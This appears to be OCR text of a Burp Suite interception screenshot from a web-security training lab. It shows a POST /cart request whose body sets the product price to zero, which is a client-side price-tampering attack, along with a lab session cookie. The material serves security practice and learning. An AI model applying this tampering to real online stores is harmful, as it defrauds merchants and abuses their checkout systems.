 Request to https://ac881fad1fa3d266c0703fbc00b700fe.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /cart HTTP/1.1
2 Host: ac881fad1fa3d266c0703fbc00b700fe.web-security-academy.net
3 Cookie: session=V0C4kXcordPBUIEDoLjzst0gQiY9PVQg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 49
10 Origin: https://ac881fad1fa3d266c0703fbc00b700fe.web-security-academy.net
11 Referer: https://ac881fad1fa3d266c0703fbc00b700fe.web-security-academy.net/product?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 productId=1&redir=PRODUCT&quantity=1&price=0